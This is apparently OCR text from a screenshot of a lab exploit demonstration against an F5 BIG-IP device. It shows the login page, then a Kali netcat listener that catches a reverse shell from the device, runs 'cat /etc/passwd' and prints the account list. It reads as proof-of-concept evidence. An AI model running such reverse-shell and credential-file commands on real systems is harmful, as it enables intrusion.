 https://big-ip.local/tmui/login.jsp
f5
BIG-
F5 N
Hostname
bigip1
IP Address
192.168.174.144
Username
Password
Log in
Welc
Log i
192.168.174.143 - PuTTY
root@kali:~# nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.174.144 56190
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
tmshnobody:x:32765:32765:tmshnobody:/:/sbin/nologin
admin:x:0:500:Admin User:/home/admin:/bin/false
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-bus-proxy:x:974:998:systemd Bus Proxy:/:/sbin
systemd-network:x:192:192:systemd Network Management:
polkitd:x:27:27:User for polkitd:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to s